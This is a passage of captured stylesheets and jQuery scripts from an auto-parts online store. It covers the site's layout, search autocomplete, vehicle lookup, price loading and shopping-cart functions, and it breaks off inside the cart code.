.details-list td:nth-child(6),
.prodcut-prices td:nth-child(1),
.prodcut-prices td:nth-child(2),
.prodcut-prices td:nth-child(3),
.prodcut-prices td:nth-child(4),
.prodcut-prices td:nth-child(5),
.a-close, .g-foto, .prodcut-prices th,.product-info-fixed>ul,.g-id,.g-id-td,.g-sid{display:none !important}.details-list
td{padding:2px}.for-mobile{display:block !important}#article-field{margin:0px
!important}.left-tree-menu,.left-tree-content{width:100%;margin:0
!important}.category-adb{width:100% !important;height:auto}.liModels, .tdoc-categories
.tdoc_cat{width:100% !important}.tdoc-categories
.tdoc_cat{height:auto}.ss-search{width:100% !important}.search-item-content .ss-3{position:absolute !important;top:7px !important;right:2px !important}#article-field3{min-width:83%}.padding-item{background:#fff!important}.vehicles
.items{display:block!important;width:100%}.footer ul.copyrights,.head-search,.top-menu>ul>li{width:100%}.col-x{width:100% !important}.top-menu>ul>li>div>div>a{max-width:100%}.top-menu>ul>li>div{height:40px;border-bottom:solid 1px #f1f1f1}.top-menu
li.sub_cat{float:none}.top-menu>ul>li>ul{max-width:315px !important;margin:0px
!important}.is-header{background:none}.search-item-content{width:100%}.sv2-descr{width:100%;color:#646464;font-size:1.2em;float:none}.is-product-card td, .is-product-card th, .sp-cp-rp th, .sp-cp-rp
td{display:block}.small-item-category{width:100%}#notice{margin:0px}.right-p-images{text-align:center;min-width:auto}}.package{width:90%}.is-header,
.is-header a:hover,
.logo-text, .logo-text:hover,
.phone-wrap > a, .phone-wrap > a:hover,
.is-header .head .headlist > li > a, .is-header .head .headlist > li > a:hover,
.is-header .head .headlist > li,
.art-small-dotted a,
.headlist > li:hover .head_dropmenu > li:hover
a{color:#fff}.headlist li:hover>a{color:#fff;text-decoration:none}h1, h2, h3, h4, h5, h6, .h1, .h1-18, .h1-18 a, .h2, .h2 a, h2 a, .h1 a, h1 a,
.price-box,
.search-menu li:hover a, .search-menu li.current a,
.search-item .hint,
.content .news-item a:hover,
.htabs h2 a,
.products-grid .g-price-td,
.item-menu a:hover,
.item-menu-nav a:hover,
.footer a:hover{color:#4A4A4A !important}.crt-nxt,
.menu-list li:hover,
.menu-list li:hover > a,
.menu-list .current > a,
.menu-list .current b,
.menu-list .current b a
.d2-btn:hover{color:#FFF !important;background:#d9534f !important;text-decoration:none}.layout .h2,
.title-menu a,
.title-menu a:hover,
.menu-list .current a,
.menu-list .current b,
.menu-list .current b
a{color:#FFF !important}.search-item-content .ss-1:hover,.cart_box_button:hover{border:2px
solid #d9534f !important;color:#4a4a4a !important;text-decoration:none}.search-item-content .ss-3 .search-article-class:hover,
.headlist li:hover,.is-submit:hover{background:#d9534f !important}.acc-btn-c:hover{color:#FFF !important}.cat-tab2 b,
.cat-tab2 .selected,
.cat-tab2 a.selected,
.cat-tab2 a:hover,
.padding-catalog .selected,
.padding-catalog b,
.padding-catalog a:hover,
.paging b,
.paging a:hover,
.paging b:hover,.crt-nxt,.is-submit{background:#138BD8!important;color:#FFFFFF!important}.title-menu-simple,.header-menu{background:#FFF
linear-gradient(
to bottom,
#FFF 0%,
#FFF 99%,
#FFF 100%,
#FFF 100%) repeat scroll 0 0}.item-menu-nav,.index-populars-pp,.sv2-content,.static,.main,.viewed-module,.reklama{background:#FFF !important;color:#4A4A4A !important}.item-menu-nav a, .item-menu-nav a, .title-menu-simple .item-menu-nav{color:#4A4A4A !important}.title-menu-simple,
#reset-viewed-autos,
.title-menu-simple a,.header-contacts-list{color:#4A4A4A !important}#reset-brands,#reset-viewed-autos{border-bottom:dashed 1px #4A4A4A}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://europart.com.ua/min/f=media/js/jquery-autocomplete/jquery.autocomplete.css?version=8.5.280817
body_size: 417
content:
.ac_results{padding:0px;border:1px
solid #dadada;background-color:white;overflow:hidden;z-index:99999}.ac_results
ul{width:100%;list-style-position:outside;list-style:none;padding:0;margin:0}.ac_results
li{text-align:left;margin:0px;padding:7px
5px;cursor:default;display:block;line-height:16px;overflow:hidden}.ac_loading{background:white url('/media/js/jquery-autocomplete/indicator.gif') right center no-repeat}.ac_odd{background-color:#eef4fa}.ac_over{background-color:#e31e24;color:white}.autoinput{padding:0px
10px;width:98%;height:25px;font-size:12px;font-weight:bold;color:#000;border:1px
solid #F1F1F1}#tartslist{float:left;cursor:pointer;padding:6px
4px 6px 0px}.fsearch-results{margin:7px
0 0;padding:0px;border:1px
solid #dadada;background-color:white;overflow:hidden;z-index:99999;box-shadow:0 8px 21px -8px #afafaf;width:40%}.fsearch-results
ul{width:100%;list-style-position:outside;list-style:none;padding:0;margin:0}.fsearch-results
li{text-align:left;margin:0px;padding:10px;cursor:default;display:block;overflow:hidden}.fsearch-loading{background:white url('/media/js/jquery-autocomplete/indicator.gif') right center no-repeat}.fsearch-results
.ac_odd{background-color:#f1f1f1}.fsearch-results
.ac_over{background-color:#ffe023;color:#000}.fsearch-results .ac_odd img,
.fsearch-results .ac_even
img{width:30px;height:30px;margin:0px
10px;float:right}.fsearch-results .acomplete-price{color:#000;font-weight:bold;float:right}.fsearch-results .ac_over .acomplete-price{color:#000 !important}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://europart.com.ua/min/f=media/js/autocomplete/styles.css,extensions/callme/templates/vk/style.css?version=8.5.280817
body_size: 784
content:
.autocomplete-suggestions{border:1px
solid #999;background:#FFF;cursor:default;overflow:auto;-webkit-box-shadow:1px 4px 3px rgba(50, 50, 50, 0.64);-moz-box-shadow:1px 4px 3px rgba(50, 50, 50, 0.64);box-shadow:1px 4px 3px rgba(50,50,50,0.64)}.autocomplete-suggestion{padding:2px
5px;white-space:nowrap;overflow:hidden}.autocomplete-no-suggestion{padding:2px
5px}.autocomplete-selected{background:#F0F0F0}.autocomplete-suggestions
strong{font-weight:bold;color:#000}.autocomplete-group{padding:2px
5px}.autocomplete-group
strong{font-weight:bold;font-size:16px;color:#000;display:block;border-bottom:1px solid #000}.cme_txt{width:280px !important;border:1px
solid #c0cad5;border-radius:1px;box-shadow:0 1px 0 #fff;color:#000;font-size:12px;padding:5px
3px !important}#cme_form{display:none;border:1px
solid #bbc1ce;box-shadow:0 0 70px #555;position:fixed;*position:absolute;font-family:Tahoma;border-radius:1px;right:50px;top:150px;width:305px;z-index:1000;background:#f7f7f7;color:grey}#cme_form
span{padding:2px
3px 2px 10px;display:block;color:#333;font-size:11px;clear:both}.cme_btn{background:#eef4fa;color:#51575d;font-size:12px;font-weight:normal;padding:4px
0 5px 0;margin:0;cursor:pointer;border:0;width:140px;border:solid 1px #ccd2d8}#cme_form
h6{color:#51575d;background:#eef4fa;font-size:12px;padding:8px
0 9px 10px;border-bottom:1px solid #cad0d6;box-shadow:0 1px 0 #ebebeb;margin:0
0 7px 0}.callmebody{font-size:11px;background:#fff;padding:5px
10px}.callmebody
.inf{padding:0
5px;margin:0
0 10px 0;font-weight:bold;clear:both}.callmeform_hover{background-position:22px 0!important}#callme_result{background:#fff url(/extensions/callme/templates/vk/loading.gif) 10px center no-repeat;display:block;clear:both;margin:5px
11px 10px 10px}#callme_result
div{padding:7px
7px;margin:4px
0px 0px 0px}#callme_result
.sending{padding:7px
0 7px 35px;display:block;color:grey;clear:both}#callme_result
.c_success{background:#dee5eb;color:#333;text-shadow:none}#callme_result
.c_error{background:#dee5eb;color:#333;text-shadow:none}#cme_cls{height:15px;width:15px;float:right;display:inline;margin:8px
10px 0 0;cursor:pointer}#cm_crds
a{font-size:10px;color:#888}#cm_crds a:hover{text-decoration:none}#cm_crds{display:inline;float:right;padding:7px
12px 0 0;font-size:8px;color:grey}#cme_cls{text-decoration:none}#cme_back{display:none;z-index:999;opacity:0.5;top:0;left:0;width:100%;height:100%;position:absolute;background:#333}

--- FILE ---
content_type: application/javascript
request_url: https://europart.com.ua/media/js/jquery.up.js?version=8.5.280817
body_size: 151
content:
$(function($){

	var totalWidth = $(document).width();
	var totalContentWidth = $('.resize-wrapper').outerWidth();
	var topLink = $('#top-link');

	$(window).scroll(function() {
		if($(window).scrollTop() >= 1) {
			if(0 > (totalWidth-totalContentWidth)){
				$('#top-link').hide();
			} else {
				topLink.fadeIn(300);
			}
		} else {
			topLink.fadeOut(300);
		}
	});

	topLink.click(function(e) {
		$("body,html").animate({scrollTop: 0}, 500);
		return false;
	});
});

--- FILE ---
content_type: application/javascript
request_url: https://europart.com.ua/media/js/sto.js?version=8.5.280817
body_size: 307
content:
function searchGetYears(get_data_from_form){
    $('#wt_sto_step1').show();
    var auto_brand = jQuery('#list_of_sto_auto_brands').val();

    var url = '/sto/?action=searchGetYears&auto_brand='+auto_brand+'';
    if (get_data_from_form == 1){
        url = url + '&postajax';
    }

    ajax(url, function (answer){
        $('#result_sto_step1').html(answer);
        $(".chosen-select").chosen({no_results_text: "Oops, nothing found!"});
        $('#wt_sto_step1').hide();
    });
}

function searchGetMods(get_data_from_form){
    $('#wt_sto_step2').show();
    var auto_brand = jQuery('#list_of_sto_auto_brands').val();
    var auto_year = jQuery('#list_of_sto_auto_years').val();

    var url = '/sto/?action=searchGetMods&auto_brand='+auto_brand+'&auto_year='+auto_year;
    if (get_data_from_form == 1){
        url= '/sto/?action=searchGetMods&auto_brand='+auto_brand+'&postajax'+'&auto_year='+auto_year;
    }

    ajax(url, function (answer){
        $('#result_sto_step2').html(answer);
        $(".chosen-select").chosen({no_results_text: "Oops, nothing found!"});
        $('#wt_sto_step2').hide();
    });
}

function get_list_of_sto_auto_modifications(get_data_from_form){
    $('#wt_sto_step3').show();
    var auto_type_vehicle = jQuery('#list_of_sto_auto_type_vehicles').val();
    var auto_brand = jQuery('#list_of_sto_auto_brands').val();
    var auto_model = jQuery('#list_of_sto_auto_models').val();
    var auto_year = jQuery('#list_of_sto_auto_years').val();

    var url = '/sto/?action=searchGetTypes&auto_type_vehicle='+auto_type_vehicle+'&auto_brand='+auto_brand+'&auto_model='+auto_model+'&auto_year='+auto_year;
    if (get_data_from_form == 1){
        url = url + '&postajax';
    }

    ajax(url, function (answer){
        $('#result_sto_step3').html(answer);
        $(".chosen-select").chosen({no_results_text: "Oops, nothing found!"});
        $('#wt_sto_step3').hide();
    });
}


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://europart.com.ua/min/f=media/js/init.js?version=8.5.280817
body_size: 8941
content:
$(document).ready(function(){$('.filter-search').show();$('.filter-query').keyup(function(event){$('.show_tr_more').remove();if(event.keyCode==27||$(this).val()==''){$(this).val('');$('.filterResultTable tbody tr').removeClass('visible').show().addClass('visible');}
else{filter('.filterResultTable tbody tr',$(this).val());}
$('.swtchnode').remove();$('.details-list td').removeClass('hc-pd');});$(".data-importer").click(function(){var dataimporter=$(this).attr("data-importer");if(dataimporter){$.fancybox({'width':'75%','height':'75%','href':'/search/ajax_dataimporterinfo/?id='+dataimporter,'type':'ajax'});}});$('.i-cart-item').on("keyup mouseup mouseover mouseout mousemove mousereave mouseenter",function(){var max=$(this).attr('max');var setval=$(this).val();if(setval==''){setval=-1;}
max=parseInt(max);setval=parseInt(setval);if(setval==-1){setval='';}
if(setval>max){$(this).val(max);}else{$(this).val(setval);}});$('.click-filter').change(function(){var link=$('#set_filters_params').prop('action');location=link+'?'+$('#set_filters_params').serialize();return false;$('#ajax_indicator').fadeIn();$.get(link+'&ajax=reload',null,function(data){$('.wrapper').html(data);$("body, html").animate({scrollTop:($('.is-data').offset().top-85)},500);$('#ajax_indicator').fadeOut();});return false;});$('.async-catalog').click(function(){var link=$(this).attr('href');var async=true;if(link=='#'){location='/';var async=false;}
else if(link=='/'){location='/';var async=false;}
else if(link==''){location='/';var async=false;}
if(async)
{location=link;return false;window.history.pushState("","",link);$('#ajax_indicator').fadeIn();$.get(link+((strpos(link,'?')!==false)?'&':'?')+'ajax=reload',null,function(data){$('.wrapper').html(data);$("body, html").animate({scrollTop:($('.is-data').offset().top-85)},500);$('#ajax_indicator').fadeOut();});return false;}});$('.a-filter').on('keyup keydown click change',function(){var k=$('.a-filter').val();$('#f-search-res').html(k);filterautos('.listLine, .listLine .liSearch, .filterResultTable tbody tr',k);});$("#tabs").tabs();$('.disallow-mobile-version').on('click',function(){$('#ajax_indicator').fadeIn();});$('.allow-mobile-version').on('click',function(){$('#ajax_indicator').fadeIn();});$('.sphinxQ').autocomplete({serviceUrl:'/sphinx/live/',noCache:true,minChars:0,onSelect:function(suggestion){var sdata=suggestion.data;var rline=sdata.split('*|*');location='/search/number/?article='+rline[0]+'&searchbrand='+rline[1];},formatResult:function(suggestion,currentValue){var sphline=suggestion.value;sphline=sphline.split('*|*');var sph_article=sphline[0];var sph_brand=sphline[1];var sph_descr=sphline[2];var pattern='('+$.Autocomplete.utils.escapeRegExChars(currentValue)+')';sph_article=sph_article.replace(new RegExp(pattern,'gi'),'<strong>$1</strong>').replace(/&lt;(\/?strong)&gt;/g,'<$1>');return'<span class="sph_article">'+sph_article+'</span><span class="sph_brand">'+sph_brand+'</span> '+sph_descr;},});$('.search-by-year').click(function(){var el=$(this);var data_year=$(el).attr('data-year');var data_type=$(el).attr('data-type');$('#ajax_indicator').fadeIn();$.get('/search/'+data_type+'/?year='+data_year+'&ajax=reload',null,function(data){$('.wrapper').html(data);$('#ajax_indicator').fadeOut();});return false;});$('#go-buy-cart').click(function(){$('#ajax_indicator').fadeIn();location='/cart/';return false;});$('.repload-product-camera').click(function(){var h=$(this).parent().attr('href');$.fancybox({'autoSize':true,'padding':10,'margin':20,'href':h+'?aajax=true','type':'ajax','scrolling':'auto','scrollOutside':false});return false;});window.onpopstate=function(event){if(document.location)
{if(!document.location.hash)
if(document.location.hash!='')
$('#ajax_indicator').fadeIn();location=document.location;}};$('.async').click(function(){var link=$(this).attr('href');location=link;return false;window.history.pushState("","",link);$('#ajax_indicator').fadeIn();var s='?';if(strpos(link,'?')!==false){var s='&';}
$.get(''+link+s+'ajax=reload',null,function(data){$('.data-load').html(data);$("body,html").animate({scrollTop:($('.is-data').offset().top-85)},500);$('#ajax_indicator').fadeOut();});return false;});$('.search-a-1, .search-a-2, .search-a-3, .search-a-4').click(function(){var link=$(this).attr('href');location=link;return false;window.history.pushState("","",link);$('#ajax_indicator').fadeIn();var s='?';if(strpos(link,'?')!==false){var s='&';}
$.get(''+link+s+'ajax=reload',null,function(data){$('.data-load').html(data);$(".chosen-select, .choosen").chosen({no_results_text:"Oops, nothing found!"});$('#ajax_indicator').fadeOut();});return false;});$('.show-auto-tree, .history-reload').click(function(){$('#ajax_indicator').fadeIn();var link=$(this).attr('href');location=link;return false;if(link)
window.history.pushState("","",link);$.get(''+link+'?ajax=reload',null,function(data){$('.wrapper').html(data);$('#ajax_indicator').fadeOut();});return false;});$('.viewed-all').click(function(){$(this).parent().parent().remove();$('.viewed-autos dl').show();return false;});$('#reset-viewed-autos').click(function(){$(this).html('<i style="font-size: 15px;" class="fa fa-spinner fa-pulse fa-3x fa-fw margin-bottom"></i>');$.get('/conf/auto_list_reset/',null,function(data){$('.viewed-autos').remove();});return false;});$('.getlogin').click(function(){getlogin();return false;});$('.view-tree-show').click(function(){var pdataid=$(this).attr('data-id');$('.p-'+pdataid).show();$(this).remove();return false;});$('.sp-m-e-a').click(function(){$(this).parent().find('.sp-m-e').slideToggle();return false;});$('.ss-colum-2-select').click(function(){$('.ss-colum-2').fadeIn();return false;});$('.sgmodel').click(function(){var esgm=$(this).parent().find('.sgmodel-list');if(esgm.css('display')=='block'){$(this).find('i').removeClass('fa-caret-up').addClass('fa-caret-down');esgm.fadeOut();}
else{$(this).find('i').removeClass('fa-caret-down').addClass('fa-caret-up');$('.sgmodel-list').hide();esgm.fadeIn();}
return false;});$('#cartrules').click(function(){getinfotext('/cartrules/?print=popup');return false;});$('#article-field').on('keyup keydown click change',function(){$('.a-close').show();});$('.a-close').click(function(){$('#article-field').val('');$('.a-close').hide();});$('.fsearch-complete').autocomplete({serviceUrl:'/cat/fsearch/?cid='+$('#a-cid').val(),lookupFilter:function(suggestion,originalQuery,queryLowerCase){var re=new RegExp('\\b'+$.Autocomplete.utils.escapeRegExChars(queryLowerCase),'gi');return re.test(suggestion.value);},formatResult:function(suggestion,currentValue){if(!currentValue){return suggestion.value;}
if(currentValue.split(' ').length>1){$(currentValue.split(' ')).each(function(i,g){if(g){var pattern='('+$.Autocomplete.utils.escapeRegExChars(g)+')';suggestion.value=suggestion.value.replace(new RegExp(pattern,'gi'),'<strong>$1</strong>').replace(/&lt;(\/?strong)&gt;/g,'<$1>');}});}
else{var pattern='('+$.Autocomplete.utils.escapeRegExChars(currentValue)+')';suggestion.value=suggestion.value.replace(new RegExp(pattern,'gi'),'<strong>$1</strong>').replace(/&lt;(\/?strong)&gt;/g,'<$1>');}
return suggestion.value;},onHint:function(hint){},onSelect:function(suggestion){$('#ajax_indicator').fadeIn();location='/cat/review/?pid='+suggestion.data;}});$('.clear-history').on('click',function(){$('.art-small-dotted').html('<i style="font-size: 15px;" class="fa fa-spinner fa-pulse fa-3x fa-fw margin-bottom"></i>');$.get('/conf/ajax/?clear-history=true',null,function(data){var el='Например: ';el+='<a class="asd" href="/search/number/?article=LX700">LX700</a>';el+='<a class="asd" href="/search/number/?article=Масло Castrol">Масло Castrol</a>';el+='<a class="asd" href="/search/number/?article=Фильтр масл">Фильтр масляный</a>';el+='<a class="asd" href="/search/number/?article=Масло Total">Масло Total</a>';$('.art-small-dotted').html(el);});return false;});$('.i-content-ajax').click(function(){$(this).remove();return false;});$('.remove-content-ajax').click(function(){$(this).parent().remove();return false;});$('.remove-content-ajax-data').click(function(){$(this).parent().parent().parent().parent().fadeOut().remove();return false;});$('.menu-button').on('click',toggleTOC);$(".outboxview").spinner({spin:function(event,ui){if(ui.value>100){$(this).spinner("value",1);return false;}else if(ui.value<0){$(this).spinner("value",1);return false;}}});$(".chosen-select, .choosen").chosen({no_results_text:"Oops, nothing found!"});$("#setSortSearch2").click(function(){$('.info-notice').hide();$('.sort-by-module2').toggle();return false;});$("#setSortCurrency").click(function(){$('.info-notice').hide();$('.sort-by-module3').toggle();return false;});$('#overlayOut').fadeOut(100);$('.header .links li').each(function(index){jQuery(this).addClass('link-'+(index+1));});$(".pChart, .commentf").fancybox();$("a[rel=lightbox]").fancybox({'transitionIn':'none','transitionOut':'none','titlePosition':'over','titleFormat':function(title,currentArray,currentIndex,currentOpts){return'<span id="fancybox-title-over">'+
(currentIndex+1)+' / '+
currentArray.length+(title.length?' &nbsp; '+title:'')+'</span>';}});$(".fancy_inline, .fancybox").fancybox({'width':'75%','height':'75%','titlePosition':'inside','transitionIn':'none','transitionOut':'none','centerOnScroll':'true','type':'ajax'});$(".fancybox-small").fancybox({'width':'500px','height':'400px','titlePosition':'inside','transitionIn':'none','transitionOut':'none','centerOnScroll':'true','type':'ajax'});$(".iframe").fancybox({'width':'75%','height':'75%','autoScale':false,'transitionIn':'none','transitionOut':'none','type':'iframe','top':'100px'});$(".iframestatic300").fancybox({'width':'300px','top':'100px','autoScale':false,'transitionIn':'none','transitionOut':'none','type':'iframe',});$('#list-offices').on('click',function(){$('.info-notice').hide();$('#listoffices').toggle();return false;});$('#city-disagree, #choise-office').click(function(){$.get('/office/city_disagree/',null,function(data){$('#choise-office').parent().hide();});return false;});$(".st-tabs .tab").hide();$(".st-tabs .tab").first().show();$(".htabs a").click(function(){stringref=$(this).attr("href").split('#')[1];$('.tab:not(#'+stringref+')').hide();$('.tab#'+stringref).show();return false;});$('#marketing-slider').nivoSlider({directionNav:true,controlNav:true});var isIE=!!window.navigator.userAgent.match(/MSIE|Trident/);if(isIE)
{$("form").find("input[type='text'], input[type='password']").each(function(){var tp=$(this).attr("placeholder");$(this).attr('value',tp).css('color','#ccc');}).focusin(function(){var val=$(this).attr('placeholder');if($(this).val()==val){$(this).attr('value','').css('color','#303030');}}).focusout(function(){var val=$(this).attr('placeholder');if($(this).val()==""){$(this).attr('value',val).css('color','#ccc');}});$("form").submit(function(){$(this).find("input[type='text'], input[type='password']").each(function(){var val=$(this).attr('placeholder');if($(this).val()==val){$(this).attr('value','');}})});};$('#act-addcar').click(function(){$('#add_car').slideToggle();return false;});$('#add-item-wh').click(function(){$('#wh-add').toggle();return false;});$("#is_firm").click(function(){if($('#is_firm').is(":checked")){$('.is_firm_fields').show();}
else{$('.is_firm_fields').hide();}});$.datepicker.regional['ru']={closeText:'Закрыть',prevText:'&#x3c;Пред',nextText:'След&#x3e;',currentText:'Сегодня',monthNames:['Январь','Февраль','Март','Апрель','Май','Июнь','Июль','Август','Сентябрь','Октябрь','Ноябрь','Декабрь'],monthNamesShort:['Янв','Фев','Мар','Апр','Май','Июн','Июл','Авг','Сен','Окт','Ноя','Дек'],dayNames:['воскресенье','понедельник','вторник','среда','четверг','пятница','суббота'],dayNamesShort:['вск','пнд','втр','срд','чтв','птн','сбт'],dayNamesMin:['Вс','Пн','Вт','Ср','Чт','Пт','Сб'],weekHeader:'Не',dateFormat:'dd.mm.yy',firstDay:1,isRTL:false,showMonthAfterYear:false,yearSuffix:''};$.datepicker.setDefaults($.datepicker.regional['ru']);$("#datepicker_from, #datepicker_to").datepicker();$('.btn-acs').click(function(){var acs_id=$(this).attr('id');$("html, body").animate({scrollTop:$('#scroll-'+acs_id).offset().top},1500);return false;});$('#list_of_battery_auto_type_vehicles').change(function(){get_list_of_battery_auto_brands(0);});$('#list_of_sto_auto_brands').change(function(){searchGetYears(0);});$('#is_agree_check_items').click(function(){$('#aci').html(' просим указать VIN автомобиля в поле Комментарий');});$('#descr-delivery').click(function(){$.fancybox({'width':'75%','height':'75%','href':'/page/delivery/?find='+$('#a-delivery').val(),'type':'ajax'});return false;});$('#descr-merchant').click(function(){$.fancybox({'width':'75%','height':'75%','href':'/page/merchant/?find='+$('#a-merchant_type').val(),'type':'ajax'});return false;});$("img.lazy").lazyload({effect:"fadeIn"});$('.content-click-filter').change(function(){$('#csfp').submit();});$('.menu-about').click(function(){$('.menu-about-show').slideToggle();return false;});$('.menu-help').click(function(){$('.menu-help-show').slideToggle();return false;});$('.smg').click(function(){$(this).parent().find('.g-no-view').slideToggle();$(this).remove();return false;});$('#reset-brands').click(function(){$('.filter-query').val('');$('.min-g-brand').removeAttr("checked");repeatact();$('.g-min').hide();$('.filter-query').focus();return false;});$('.load-detail-price').each(function(){var pid=$(this).attr('data-id');get_detail_price(pid,this);});$('#demo-site').click(function(){$('#notice').hide();return false;});$('#acc-lo').click(function(){$('#acc-list-offices').show();return false;});$('#acc-lo-close').click(function(){$(this).parent().hide();return false;});$('#acc-im').click(function(){$('#acc-info-manager').show();return false;});$('#acc-im-close').click(function(){$(this).parent().hide();return false;});$('#go-to-catalog').click(function(){$('#show-cart-okey').hide();return false;});$('.asd, .search-article-class').click(function(){$('#ajax_indicator').fadeIn();});$('.carusel-click').click(function(){$('.index-products-cats a').removeClass('sbtn-active');$(this).addClass('sbtn-active');var dataid=$(this).attr('data-id');$.get('/index/populars/?id='+dataid,null,function(data){$('#index-carusel').html(data);$('#index-products').show().jcarousel({auto:0,scroll:1,wrap:'circular',animation:1000,buttonNextHTML:'<i class="fa fa-arrow-circle-right" aria-hidden="true"></i>',buttonPrevHTML:'<i class="fa fa-arrow-circle-left" aria-hidden="true"></i>'});$('.load-price').each(function(){var pid=$(this).attr('data-id');get_shop_price(pid,'1');});});return false;});$('#index-products').show().jcarousel({auto:0,scroll:1,wrap:'circular',animation:1000,buttonNextHTML:'<i class="fa fa-arrow-circle-right" aria-hidden="true"></i>',buttonPrevHTML:'<i class="fa fa-arrow-circle-left" aria-hidden="true"></i>'});$('.load-price').each(function(){var pid=$(this).attr('data-id');get_shop_price(pid,'1');});$('.item-menu-nav .title-menu, .title-menu-simple').click(function(){if($(this).parent().find('.menu-list').slideToggle())
{var nheight=-1*$('#sticky').height();$('#sticky').css('top',nheight);$(this).animate({scrollTop:0},500);}});});function filterautos(selector,query){query=$.trim(query);query=query.replace(/ /gi,'|');$(selector).each(function(){($(this).text().search(new RegExp(query,"i"))<0)?$(this).hide().removeClass('visible'):$(this).show().addClass('visible');});}
function scrollyears()
{$("#content-scroll-years").mCustomScrollbar({axis:"x",theme:"dark-thin",advanced:{autoExpandHorizontalScroll:true},mouseWheel:{enable:true},contentTouchScroll:true,autoHideScrollbar:true,scrollButtons:{enable:true},});}
function tog(q){$('.'+q).slideToggle();return false;};function fftoggle(id){$('#filter-'+id).toggle();return false;};function gtrack(t,k,h)
{$(t).parent().find('span').show();$(t).html('<i style="font-size: 15px;" class="fa fa-spinner fa-pulse fa-3x fa-fw margin-bottom"></i>');$.get('/search/getrak/?k='+h+'&hash='+k,null,function(data){if(data){$('.'+k).after(data);$(t).remove();}
else{location.reload();}});return false;};function strpos(haystack,needle,offset){var i=haystack.indexOf(needle,offset);return i>=0?i:false;}
function get_search_a(link)
{location=link;return false;window.history.pushState("","",link);$('#ajax_indicator').fadeIn();$.get(''+link+'?ajax=reload',null,function(data){$('.menu').hide();$('.data-load').html(data);$(".chosen-select, .choosen").chosen({no_results_text:"Oops, nothing found!"});$('#ajax_indicator').fadeOut();});}
function get_search_wrap(link)
{location=link;return false;window.history.pushState("","",link);$('#ajax_indicator').fadeIn();$.get(''+link+'?ajax=reload',null,function(data){$('.wrapper').html(data);$('#ajax_indicator').fadeOut();});}
function get_detail_price(data,e)
{$(e).html('<i style="font-size: 15px;" class="fa fa-spinner fa-pulse fa-3x fa-fw margin-bottom"></i>');$.ajax({type:"get",url:'/detail/get_price/?data='+data,timeout:40000,success:function(data){$(e).html(data);$(".outboxview").spinner({spin:function(event,ui){if(ui.value>100){$(this).spinner("value",1);return false;}else if(ui.value<0){$(this).spinner("value",1);return false;}}});$('.getlogin').click(function(){getlogin();return false;});},error:function(){$(e).html('нет предложений');},});}
function get_shop_price(id,only)
{$.ajax({type:"get",url:'/cat/get_price/?id='+id+'&only='+only,timeout:40000,success:function(data){$('#price_product_'+id).html(data);$(".outboxview").spinner({spin:function(event,ui){if(ui.value>100){$(this).spinner("value",1);return false;}else if(ui.value<0){$(this).spinner("value",1);return false;}}});$('.getlogin').click(function(){getlogin();return false;});},error:function(){$('#price_product_'+id).html('<div style="display: block; width: 170px; margin: 3px; font-size: 11px; margin: 0 auto; text-align: center;">нет предложений</div>');},});}
function toggleTOC()
{var opened=$('.container').hasClass("slideRight");opened?closeTOC():openTOC();}
function openTOC()
{$('.container').addClass('slideRight');}
function closeTOC()
{$('.container').removeClass('slideRight');}
function ica(el)
{$('.i-content-ajax').remove();var elinfo=$(el);elinfo.after('<div class="i-content-ajax"></div>');$('.i-content-ajax').html('<i style="font-size: 15px;" class="fa fa-spinner fa-pulse fa-3x fa-fw margin-bottom"></i>');$.get(elinfo.attr('href'),null,function(data){$('.i-content-ajax').html(data);});return false;}
function myplus(id){$('.htabs li').removeClass('cur');$('#li'+id).addClass('cur');}
function research(gid){$('.content-search').hide();$('#'+gid).show();}
function getinfo(url,element,gid)
{$('.this-info').parent().remove();var el=$(element);$('.'+gid).after('<tr><td colspan="20" class="this-info"><i style="font-size: 15px;" class="fa fa-spinner fa-pulse fa-3x fa-fw margin-bottom"></i></td></tr>');$.get(url,null,function(data){$('.this-info').html(data);$("html, body").animate({scrollTop:($(element).offset().top-100)},1500);});return false;}
function getinfotext(url)
{$.fancybox({'width':'75%','height':'75%','href':url,'type':'ajax'});return false;}
function getlogin(){var backurl=window.location.href;$.fancybox({'width':'75%','height':'75%','href':'/account/signin/?prelogin=form&backurl='+encodeURIComponent(backurl),'type':'ajax'});return false;}
function sg(id){$('.saved_groups').css('height','auto');$(id).remove();}
function reflect(v){$('.filter-query').val(v);repeatact();return false;}
function without_cost(){$('#without_cost').toggle();return false;}
function addnote(article,brand,descr,url,account_id,noteid)
{$.get('/search_notepad/addnote/?article='+article+'&brand='+brand+'&descr='+descr+'&url='+url+'&account_id='+account_id,null,function(data){$('#note-'+noteid).html('<span class="fa fa-bookmark"></span>');});}
function unsetnote(id,noteid)
{$.get('/search_notepad/unsetnote/?id='+id,null,function(data){$('#note-'+noteid).html('<span class="fa fa-bookmark-o"></span>');});}
function looksorting(url,sort)
{looksortingcatalog(url,sort);}
function looksortingcatalog(url,sort){if(url)
{$('#ajax_indicator').fadeIn();location=url+'&sort='+sort+'';}}
function group_result_search(item,key)
{console.log(key);if($(item).html()=='Свернуть предложения'){$(item).html('Остальные предложения');$('.'+key).fadeOut();}
else{$(item).html('Свернуть предложения');$('.'+key).fadeIn();}
return false;}
function cart(item_id,id,type,price,purchase,descr,article,brand,min,timedelivery,pimg){if(typeof isLogged!=='undefined'&&isLogged==0){getlogin();return false;}
NProgress.start();var cart_item_min=$('#cart_item_min_'+item_id).val();var cart_item=$('#cart_item_'+item_id).val();var wbs_params=$('#wbs_params_'+item_id).val();if(cart_item%cart_item_min){alert('Внимание! Заказ возможен только с минимальной кратностью: '+cart_item_min+'');}else{var cc=cart_item;if(!cart_item)
cc=1;if(!timedelivery)
timedelivery=0;var mmax=$('#cart_item_'+item_id).attr("max");mmax=parseInt(mmax);if(mmax){if(mmax<cc){alert('Максимальное количество может быть: '+mmax);return false;}}
var prerape_params='id='+id+'&ccount='+cc+'&type='+type+'&price='+price+'&purchase='+purchase+'&descr='+descr+'&article='+article+'&brand='+brand+'&min='+min+'&timedelivery='+timedelivery+'&wbs_params='+wbs_params+'&pimg='+pimg+'&detail_id='+item_id+'';$('#cart-next').show();$.post('/cart/add/?'+prerape_params,null,function(xbox)
{if(xbox=='access-error')
{$('#ajax_indicator').fadeIn();location='/account/';}
$.get('/cart/totalsum/',null,function(xboxtotalsum)
{$(".xbox-all").show();if(xbox>99)
